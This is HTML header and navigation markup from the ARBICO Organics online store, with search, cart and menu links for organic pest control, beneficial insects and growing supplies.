            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               